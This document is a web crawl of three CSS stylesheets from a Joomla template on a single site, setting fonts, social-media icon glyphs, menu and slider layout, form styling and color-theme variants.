request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/styles/business.css
body_size: 357
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
@import url(https://fonts.googleapis.com/css?family=Questrial);
@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Lora:400,400italic,700,700italic);

body {
	font-family: 'Questrial', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
#jsn-gotoplink,
.page-header,
.subheading-category,
.componentheading,
.contentheading {
	font-family: 'Montserrat', sans-serif;
}

#jsn-menu a,
#jsn-menu span,
a.link-button,
.link-button a {
	font-family: 'Questrial', sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/jsn_social_icons.css
body_size: 743
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ========== SOCIAL - ICON ========== */

#jsn-social-icons {
    margin: -30px 0 0;
}
#jsn-social-icons ul {
    margin: -10px -8px 0;
}
#jsn-social-icons ul li {
    float: left;
    list-style: none;
    margin: 5px 8px 10px;
    line-height: 10px;
}
#jsn-social-icons ul li a {
    font-size: 15px;
    color: #636363;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    text-decoration: none !important;
}
#jsn-social-icons ul li a:hover {
    color: #FFF;
}
#jsn-social-icons ul li:hover {
}
#jsn-social-icons ul .facebook a:before {
    content: '\f09a';
}
#jsn-social-icons ul .twitter a:before {
    content: '\f099';
}
#jsn-social-icons ul .youtube a:before {
    content: '\f167';
}
#jsn-social-icons ul .googleplus a:before {
    content: '\f0d5';
}
#jsn-social-icons ul .pinterest a:before {
    content: '\f0d2';
}
#jsn-social-icons ul .myspace a:before {
    content: '\f007';
}
#jsn-social-icons ul .flickr a:before {
    content: '\f16e';
}
#jsn-social-icons ul .dribble a:before {
    content: '\f17d';
}
#jsn-social-icons ul .stumbleupon a:before {
    content: '\f1a4';
}
#jsn-social-icons ul .yahoo a:before {
    content: '\f19e';
}
#jsn-social-icons ul .skype a:before {
    content: '\f17e';
}
#jsn-social-icons ul .rss a:before {
    content: '\f09e';
}
#jsn-social-icons ul .linkedin a:before {
    content: '\f0e1';
}
#jsn-social-icons ul .instagram a:before {
    content: '\f16d';
}

/* ========== RTL LAYOUT ========== */
body.jsn-direction-rtl #jsn-social-icons ul li {
    float: right;
}
body.jsn-direction-rtl .ft-social-icon ul li {
    float: right;
}
body.jsn-direction-rtl #jsn-social-icons {
    margin: 0 20px 0 0;
    padding: 0 20px 0 0;
    border-left: none;
    border-right: 1px solid #e9e9e9;
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
    #jsn-social-icons,
    #jsn-social-icons ul,
    #jsn-social-icons ul li {
        float: none;
    }
    #jsn-social-icons ul {
        text-align: center;
    }
    #jsn-social-icons ul li {
        display: inline-block;
    }
    #jsn-social-icons {
        margin-left: 0;
        padding-left: 0;
        border-left: none;
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/custom.css
body_size: 7516
content:
/* ========== PROMO ========== */

@import url(https://fonts.googleapis.com/css?family=Playfair+Display);

/* ========== MENU ========== */
div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-menu-button a {
  background-color: #555555;
  color: #fff;
  font-size: 12px;
}
.promotext-md {
  font-family: 'Playfair Display', serif;
  font-size: 35px;
  line-height: 46px;
  font-weight: 400;
  color: #434343;
}
body.jsn-demo-page #jsn-content_inner {
  width: 100%;
  padding: 30px 0 0;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content {
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:hover,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:focus {
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a:hover {
  background-color: transparent;
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs {
  text-align: center;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li {
  float: none;
  display: inline-block;
}
/*--- contact-form-md ---*/

#jsn-master [id^="jsn_form_"].jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight{
  border-color: transparent !important;
  background: none !important;
}

.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:before, .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.contact-form-md .jsn-master {
  font-size: 14px;
  line-height: 1.6em;
  font-family: 'Questrial', sans-serif;
}
.contact-form-md h3.pb-module-title {
  font-size: 30px;
  color: #555;
  text-transform: uppercase;
  margin-top: 0;
  letter-spacing: 1px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-row-container {
  margin-bottom: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap form {
  margin-top: 20px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .help-block {
  margin-top: -10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: 1px solid #f0f0f0;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  min-height: 40px;
  font-family: 'Questrial', sans-serif;
  font-weight: 300;
  color: #a0a0a0;
  padding: 0 20px;
  margin: 0 0 20px;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 5px 20px;
  background: #414141;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  letter-spacing: 1px;
  font-family: 'Questrial', sans-serif;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
  float: right;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  height: 145px;
}
.contact-form-md .jsn-master .jsn-text-center {
  display: none;
}
/*========= CONTACT US ==========*/
.jsn-contact-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-contact-us.jpg);
}
.jsn-contact-page .col-md-6:last-child {
  width: 30%;
}
.jsn-contact-page .bg-contact-us {
  padding: 120px 0 0;
}
.jsn-contact-page #jsn-content_inner {
  padding: 90px 0 75px;
  width: 100%;
}
.jsn-uniform .jsn-header.submitcv {
  text-align: left;
}
#jsn-master .jsn-uniform .jsn-header.submitcv h4 {
  color: #1f1f1f;
  margin-bottom: 25px;
}
#jsn-master .jsn-page-info h5,
#jsn-master .jsn-page-info + h5 {
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  color: #1f1f1f;
  font-weight: 400;
  margin-top: 50px;
}
.jsn-page-info {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul, .jsn-page-info ol {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul li, .jsn-page-info ol li {
  list-style: none;
  padding: 0;
}

.jsn-bootstrap3 .page-info-md a {
  transition: all .3s, visibility 0s;
  -ms-transition: all .3s, visibility 0s;
  -webkit-transition: all .3s, visibility 0s;
  -moz-transition: all .3s, visibility 0s;
}

.jsn-bootstrap3 .page-info-md a {
  color: #5e5e5e;
  text-decoration: none !important;
}
.jsn-bootstrap3 .page-info-md a:hover {
  color: #222;
}

.jsn-page-info ul li {
  margin: 10px 0 0;
  display: block;
}
.jsn-page-info ul li p {
  margin: 0;
  padding: 18px 20px 18px 80px;
  font-size: 16px;
  line-height: 22px;
  color: #54646f;
  font-family: 'Questrial', sans-serif;
}
.jsn-page-info ul li p span {
  display: inline-block;
  width: 22%;
}
/**
 * 1. 1st Homepage
 * -------------------------------------------------------------------
 */
/*--- menu ---*/
body.jsn-1st-homepage #jsn-header {
  padding: 0;
}
body.jsn-1st-homepage #jsn-logo {
  display: none;
}
body.jsn-1st-homepage #jsn-header.jsn-menu-sticky {
    background: #000;
}
body.jsn-1st-homepage #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    background: rgba(0,0,0,0.2);
    margin: 30px 0 0;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a {
  color: #fff;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    background-color: rgba(255, 255, 255, 0.2);
}
body.jsn-1st-homepage #jsn-menu,
body.jsn-1st-homepage #jsn-menu div.jsn-modulecontainer {
  float: none !important;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
  text-align: center;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu ul {
  text-align: left;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
  float: none;
  display: inline-block;
  padding: 35px 0 33px;
  vertical-align: middle;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo {
  margin: 0 60px;
  padding: 20px 0 25px;
}
body:not(.jsn-1st-homepage) div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a span img + span {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a {
  font-size: 26px;
  font-family: 'Questrial', sans-serif;
  color: #fff;
  border: 3px solid #fff;
  padding: 10px;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a:before,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a:before {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a {
  padding: 0;
}
/*--- homepage slider ---*/
.slider-content{
    color: #fff;
}
.slider-sub-title{
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: .5px;
}
.slider-title{
    font-size: 140px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 0;
}
.slider-txt{
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.jsn-1st-homepage #jsn-promo {
  margin-top: -123px !important;
}
/*--- jsn-content-top ---*/

.jsn-1st-homepage  #jsn-content-top{
    background: url(../images/backgrounds/1.jpg);
    background-size: cover;
}

.jsn-1st-homepage #jsn-pos-content-top {
  padding: 180px 0 290px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulecontainer {
  margin-top: 0;
}
.artilce-list-1-md {
  padding-left: 45%;
}
.artilce-list-1-md .jsn-modulecontent > div > .jsn-bootstrap3 .col-md-6 {
  padding: 0;
}

.artilce-list-1.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
}
body.jsn-color-red .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  color: #ff3a47;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
  margin-top: 40px;
  display: inline-block;
  padding-right: 20px;
  background: url(../images/icons/icon-readmore.png) 100% 40% no-repeat;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more a {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  color: #414141;
  letter-spacing: 2px;
}
/*=========== COLORS ==========*/
body.jsn-color-green .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-green div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-green h3.jsn-title-dot:after,
body.jsn-color-green .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-green .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-green .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-green h5.title span:after {
  color: #6ac212;
}
body.jsn-color-green #jsn-usermodules3 h3.logo:before {
    border: 4px solid #6ac212;
}
body.jsn-color-green .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #6ac212;
}
body#jsn-master.jsn-color-green .jsn-btn-2 a {
  background: #6ac212 !important
}
body.jsn-color-green div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(90deg);
    -webkit-filter: hue-rotate(90deg);
    -moz-filter: hue-rotate(90deg);
}
body.jsn-color-blue .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-blue div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-blue h3.jsn-title-dot:after,
body.jsn-color-blue .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-blue .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-blue .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-blue h5.title span:after {
  color: #1181c4;
}
body.jsn-color-blue #jsn-usermodules3 h3.logo:before {
    border: 4px solid #1181c4;
}
body.jsn-color-blue .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #1181c4;
}
body#jsn-master.jsn-color-blue .jsn-btn-2 a {
  background: #1181c4 !important
}
body.jsn-color-blue div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(210deg);
    -webkit-filter: hue-rotate(210deg);
    -moz-filter: hue-rotate(210deg);
}
body.jsn-color-violet .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-violet div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-violet h3.jsn-title-dot:after,
body.jsn-color-violet .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-violet .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-violet .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-violet h5.title span:after {
  color: #7A107D;
}
body.jsn-color-violet #jsn-usermodules3 h3.logo:before {
    border: 4px solid #7A107D;
}
body.jsn-color-violet .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #7A107D;
}
body#jsn-master.jsn-color-violet .jsn-btn-2 a {
  background: #7A107D !important
}
body.jsn-color-violet div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(300deg);
    -webkit-filter: hue-rotate(300deg);
    -moz-filter: hue-rotate(300deg);
}
body.jsn-color-orange .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-orange div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-orange h3.jsn-title-dot:after,
body.jsn-color-orange .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-orange .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-orange .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-orange h5.title span:after {
  color: #F19231;
}
body.jsn-color-orange #jsn-usermodules3 h3.logo:before {
    border: 4px solid #F19231;
}
body.jsn-color-orange .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #F19231;
}
body#jsn-master.jsn-color-orange .jsn-btn-2 a {
  background: #F19231 !important
}
body.jsn-color-orange div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(30deg);
    -webkit-filter: hue-rotate(30deg);
    -moz-filter: hue-rotate(30deg);
}
body.jsn-color-grey .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-grey div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-grey h3.jsn-title-dot:after,
body.jsn-color-grey .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-grey .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-grey .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-grey h5.title span:after {
  color: #627989;
}
body.jsn-color-grey #jsn-usermodules3 h3.logo:before {
    border: 4px solid #627989;
}
body.jsn-color-grey .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #627989;
}
body#jsn-master.jsn-color-grey .jsn-btn-2 a {
  background: #627989 !important
}
body.jsn-color-grey div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(205deg);
    -webkit-filter: hue-rotate(205deg);
    -moz-filter: hue-rotate(205deg);
}
/*--- jsn-content-top-below ---*/

#jsn-content-top-below div.jsn-modulescontainer{
  padding: 0 !important;
}

.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row {
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div {
  padding: 0;
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
  background: url("../images/backgrounds/2.jpg");
  background-size: cover;
  padding: 237px 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
  text-align: right;
  padding-right: 27%;
}

.article-list-2.jsn-bootstrap3 > div {
  width: 46%;
  margin: 0 auto !important;
  border: 4px solid #fff;
  padding: 55px 45px 85px !important;
  display: inline-block;
}
.article-list-2.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
  text-decoration: none !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
  color: #ff3a47;
}
.article-list-2.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  color: #838383;
}

.jsn-btn-1 {
  margin-top: 12px !important;
}
.jsn-btn-1 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 20px 0 0 !important;
  border: none !important;
  background: url(../images/icons/icon-readmore-white.png) 100% 50% no-repeat !important;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}

.article-list-3.jsn-bootstrap3 {
  background: #fff;
  margin: 1px 0 0 0 !important;
  position: relative;
}
.article-list-3.jsn-bootstrap3:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 3px;
  height: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  width: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-3.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 50%;
  float: left;
  border: 1px solid #e8e8e8;
  text-align: center;
  margin: -1px 0 0 -1px;
  padding: 150px 40px 38px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin-bottom: 25px !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 25px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 22px;
  line-height: 1.6em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}

/*--- jsn-content-top-over ---*/

.jsn-1st-homepage #jsn-content-top-over{
  padding: 45px 0;
  background: #f5f8fa;
}

.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:before, .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.subscribe-md {
  padding-top: 10px;
}
.subscribe-md .jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.subscribe-md .jsn-bootstrap3 .subcrible h4 {
  font-size: 35px;
  font-weight: 700;
  color: #444;
  text-decoration: none !important;
  margin: -8px 0 5px;
  font-family: 'Montserrat', sans-serif;
}
.subscribe-md .jsn-bootstrap3 .subcrible p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}

.jsn-form-subscribe .jsn-master {
  font-size: 16px;
  color: #bfc5ca;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  margin-bottom: 0;
  padding-right: 150px;
  position: relative;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap {
  padding: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap form {
  margin-top: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0 30px 0 0;
  width: 50%;
  float: left;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: none !important;
  background: none !important;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  border-bottom: 1px solid #414141 !important;
  font-size: 16px;
  line-height: 50px;
  height: 50px;
  font-weight: 300;
  color: #bfc5ca; 
  padding: 0;
  margin: 0 0;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  width: 150px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 0 20px;
  background: #414141;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 50px;
  letter-spacing: 1px;
  width: 100%;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe .jsn-master .jsn-text-center {
  display: none;
}

/*--- jsn-content-bottom-above ---*/

.jsn-1st-homepage #jsn-content-bottom-above{
  padding: 45px 0;
  background: #f5f8fa;
}

.tagline-md .jsn-bootstrap3 p {
  font-size: 24px;
  line-height: 32px;
  color: #5b6f7d;
  margin: 15px 0 0px;
}

#jsn-master .jsn-btn-2 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 15px !important;
  border: none !important;
  background: #ff3a47 !important;
  width: auto !important;
  line-height: 50px !important;
  text-align: center;
  text-shadow: none;
  display: inline-block;
}

/*--- jsn-content-bottom ---*/

.jsn-1st-homepage #jsn-content-bottom{
  padding: 80px 0 0;
  background: #fff;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img {
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img:hover {
  transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  transition: all .5s, visibility 0s;
  -ms-transition: all .5s, visibility 0s;
  -webkit-transition: all .5s, visibility 0s;
  -moz-transition: all .5s, visibility 0s;
}

.jsn-bootstrap3 .our-team-md .jsn-header {
}
.jsn-bootstrap3 .our-team-md .jsn-header h4,
#jsn-master .jsn-header.submitcv h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
  margin: 0px 0 15px;
}
.jsn-header.submitcv {
  text-align: center;
}
.our-team-md .article-list-4 {
  text-align: center;
}
.jsn-header.submitcv h4 {
  color: #1f1f1f;
}
.our-team-md .article-list-4:before,
.our-team-md .article-list-4:after {
  display: block;
  width: 1px;
  height: 70px;
  background-color: #414141;
  content: "";
  margin: 30px auto;
}
.our-team-md .article-list-4:after {
  margin: 8px auto 40px;
}
.our-team-md .article-list-4.no-line:before,
.our-team-md .article-list-4.no-line:after {
  display: none;
}
.jsn-bootstrap3 .our-team-md .jsn-header h4:after,
.jsn-header.jsn-title-dot h4:after {
  content: '.';
  color: #ff3a47;
}
.jsn-bootstrap3 .our-team-md .jsn-header p,
.jsn-header p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}
